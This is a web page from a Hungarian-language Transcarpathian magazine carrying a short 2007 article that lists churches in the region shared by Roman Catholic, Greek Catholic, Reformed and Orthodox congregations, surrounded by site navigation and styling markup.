			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5011"><a href="https://ujhajtas.net.ua/category/2009/2009-5/">2009. 5. szám XIV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4948"><a href="https://ujhajtas.net.ua/category/2009/2009-6/">2009. 6. szám XIV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4886"><a href="https://ujhajtas.net.ua/category/2009/2009-7/">2009. 7. szám XIV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4829"><a href="https://ujhajtas.net.ua/category/2009/2009-8/">2009. 8. szám XIV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4770"><a href="https://ujhajtas.net.ua/category/2009/2009-9/">2009. 9. szám XIV évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4443"><a href="https://ujhajtas.net.ua/category/2010/">2010</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4767"><a href="https://ujhajtas.net.ua/category/2010/2010-1/">2010. 1. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4711"><a href="https://ujhajtas.net.ua/category/2010/2010-2/">2010. 2. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4660"><a href="https://ujhajtas.net.ua/category/2010/2010-3/">2010. 3. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4558"><a href="https://ujhajtas.net.ua/category/2010/2010-4/">2010. 4. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4549"><a href="https://ujhajtas.net.ua/category/2010/2010-5-2010/">2010. 5. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4445"><a href="https://ujhajtas.net.ua/category/2010/2010-5/">2010. 7. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4446"><a href="https://ujhajtas.net.ua/category/2010/2010-8/">2010. 8. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4447"><a href="https://ujhajtas.net.ua/category/2010/2010-9/">2010. 9. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4444"><a href="https://ujhajtas.net.ua/category/2010/2010-10/">2010. 10. szám XV évfolyam</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7791"><a href="#">2002-2005</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4436"><a href="https://ujhajtas.net.ua/category/2002/">2002</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7727"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/uj-hajtas-2002-1.pdf">2002. 1. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7729"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-02.pdf">2002. 2. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7733"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-03.pdf">2002. 3. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7734"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-04.pdf">2002. 4. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7735"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-05.pdf">2002. 5. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7740"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-06.pdf">2002. 6. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7741"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-07.pdf">2002. 7. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7742"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-08.pdf">2002. 8. szám</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4437"><a href="https://ujhajtas.net.ua/category/2003/">2003</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7746"><a href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2003-01.pdf">2003. 1. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7747"><a href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2003-02.pdf">2003. 2. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7748"><a href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2003-03.pdf">2003. 3. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7758"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-04.pdf">2003. 4. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7759"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-05.pdf">2003. 5. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7760"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-06.pdf">2003. 6. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7761"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-07.pdf">2003. 7. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7762"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-08.pdf">2003. 8. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7763"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-09.pdf">2003. 9. szám</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4438"><a href="https://ujhajtas.net.ua/category/2004/">2004</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7771"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-02.pdf">2004. 2. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7772"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-03.pdf">2004. 3. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7773"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-04.pdf">2004. 4. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7774"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-05.pdf">2004. 5. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7775"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-06.pdf">2004. 6. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7776"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-07.pdf">2004. 7. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7779"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-08.pdf">2004. 8. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7780"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-09.pdf">2004. 9. szám</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4439"><a href="https://ujhajtas.net.ua/category/2005/">2005</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4440"><a href="https://ujhajtas.net.ua/category/2005/2005-1/">2005. 1. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7786"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-02.pdf">2005. 2. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7787"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-03.pdf">2005. 3. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7788"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-04.pdf">2005. 4. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4441"><a href="https://ujhajtas.net.ua/category/2005/2005-7/">2005. 7. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7789"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-06.pdf">2005. 6. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4442"><a href="https://ujhajtas.net.ua/category/2005/2005-8/">2005. 8. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7790"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-kulonszam.pdf">2005. Különszám</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4381"><a href="#">1996-1999</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4388"><a href="https://ujhajtas.net.ua/category/1996/">1996</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4392"><a href="https://ujhajtas.net.ua/category/1996/1996-probaszam/">1996. próbaszám I évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4389"><a href="https://ujhajtas.net.ua/category/1996/1996-1-2/">1996. 1-2 szám I évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4390"><a href="https://ujhajtas.net.ua/category/1996/1996-3/">1996. 3 szám I évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4391"><a href="https://ujhajtas.net.ua/category/1996/1996-4/">1996. 4 szám I évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4393"><a href="https://ujhajtas.net.ua/category/1997/">1997</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4394"><a href="https://ujhajtas.net.ua/category/1997/1997-1/">1997. 1 szám II évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4395"><a href="https://ujhajtas.net.ua/category/1997/1997-2/">1997. 2 szám II évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4396"><a href="https://ujhajtas.net.ua/category/1997/1997-3/">1997. 3 szám II évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4397"><a href="https://ujhajtas.net.ua/category/1997/1997-4/">1997. 4 szám II évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4398"><a href="https://ujhajtas.net.ua/category/1997/1997-5/">1997. 5 szám II évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4399"><a href="https://ujhajtas.net.ua/category/1997/1997-6/">1997. 6 szám II évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4400"><a href="https://ujhajtas.net.ua/category/1997/1997-7/">1997. 7 szám II évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4401"><a href="https://ujhajtas.net.ua/category/1998/">1998</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4402"><a href="https://ujhajtas.net.ua/category/1998/1998-1/">1998. 1 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4405"><a href="https://ujhajtas.net.ua/category/1998/1998-2/">1998. 2 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4406"><a href="https://ujhajtas.net.ua/category/1998/1998-3/">1998. 3 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4407"><a href="https://ujhajtas.net.ua/category/1998/1998-4/">1998. 4 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4408"><a href="https://ujhajtas.net.ua/category/1998/1998-5/">1998. 5 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4410"><a href="https://ujhajtas.net.ua/category/1998/1998-7-8/">1998. 7-8 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4409"><a href="https://ujhajtas.net.ua/category/1998/1998-6/">1998. 6 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4411"><a href="https://ujhajtas.net.ua/category/1998/1998-9/">1998. 9 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4403"><a href="https://ujhajtas.net.ua/category/1998/1998-10/">1998. 10 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4404"><a href="https://ujhajtas.net.ua/category/1998/1998-11-12/">1998. 11-12 szám III évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4412"><a href="https://ujhajtas.net.ua/category/1999/">1999</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4413"><a href="https://ujhajtas.net.ua/category/1999/1999-1/">1999. 1 szám IV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4415"><a href="https://ujhajtas.net.ua/category/1999/1999-2/">1999. 2 szám IV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4416"><a href="https://ujhajtas.net.ua/category/1999/1999-3/">1999. 3 szám IV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4417"><a href="https://ujhajtas.net.ua/category/1999/1999-4/">1999. 4 szám IV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4418"><a href="https://ujhajtas.net.ua/category/1999/1999-5/">1999. 5 szám IV évfolyam</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21"><a href="https://ujhajtas.net.ua/impresszum/">Impresszum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22"><a href="https://ujhajtas.net.ua/kapcsolat/">Kapcsolat</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://ujhajtas.net.ua/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Keresés" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ujhajtas.net.ua/">Kezdőlap</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Minden cikk 2007" class="entry-crumb" href="https://ujhajtas.net.ua/category/2007/">2007</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Minden cikk 2007. 1. szám XII évfolyam" class="entry-crumb" href="https://ujhajtas.net.ua/category/2007/2007-1/">2007. 1. szám XII évfolyam</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Közösen használt templomok Kárpátalján</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-6526" class="post-6526 post type-post status-publish format-standard hentry category-2007-1" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://ujhajtas.net.ua/category/2007/">2007</a></li><li class="entry-category"><a  href="https://ujhajtas.net.ua/category/2007/2007-1/">2007. 1. szám XII évfolyam</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Közösen használt templomok Kárpátalján</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-6526">1074</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><p>Megyénkben több nemzetiség és több vallás él együtt évszázadok óta. Minden keresztény vallásnak fő célja Krisztusnak, a megtestesült szeretetnek hirdetése szavakkal, de még inkább tanításának megélésével Jézus tanítását és akaratát leginkább azzal hirdethetjük, hogy szeretettel vagyunk egymás iránt, keressük a békét és az egységet. Ennek az egységnek szép példái a közösen használt, vagy akár közösen épített templomok. Ezekről adunk most rövid tájékoztatást.</p>
<p>Több olyan római katolikus templom van, melyben a görög katolikusok is tarthatnak szentmisét, és viszont: több görög katolikus templomban tartanak római katolikus szentmisét. Ezek közül 6 a görög katolikus, a többi a római katolikus egyház tulajdonában van. A következő templomokról van szó: Alsókerepec, Barkaszó, Bene, Beregleányfalva (Lalovo). Beregszász-Bulcsú, Beregűjfalu, Borzsova, Csap, Csetfalva, Feketeardó, Felsőkerepec, Gálocs, Gyertyánliget, Kerekhegy, Királyháza. Királymező (Uszty-Csorna). Kisszelmenc, Macsola, Nagyszőlős) temetőkápolna, Nagymuzsaly, Németkucsova, Németmokra, Nevetlenfalu, Onokóc, Oroszmokra, Palágykomoróc, Fal-ló, Fósaházi     Szent Erzsébet Idősek Otthona kápolnája, Taracköz, Verbőc. Visk, Zábrigy.</p>
<p>Az Ungvár melletti, kezdetben római katolikus, jelenleg görög katolikus tulajdonban lévő gerényi rotundában évente egyszer, a búcsú napján (július 26-án) tartanak római katolikus szentmisét.</p>
<p>Tiszasalamonban a református templomban tarthatnak a római katolikusok szentmiséket. Régebben, a csapi református templom lerombolása után, az új templom elkészülte előtt a római katolikus templomban tartották a református istentiszteleteket is.</p>
<p>Terebesfejérpatakon (Gyilove) és Tiszabogclányban a jelenleg pravoszláv tulajdonú templomokban tartják a római katolikusok a szentmiséket. Régebben, amikor még nem volt katolikus templom a faluban, Alsókerepecen is a pravoszláv templom volt a katolikus szentmisék helyszíne.</p>
<p>Akiihegyen található Kárpátalja egyetlen ökumenikus temploma. A református egyház tulajdonában van. de rendszeresen tartanak benne szentmiséket a görög és római katolikus hívek is. A munkácsi várban augusztus végétől működik egy ökumenikus kápolna, mely azonban állami tulajdonban van.</p>
<p style="text-align: right;"><strong>Összeállította: Pápai Zsuzsanna</strong></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://ujhajtas.net.ua/kozosen-hasznalt-templomok-karpataljan/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
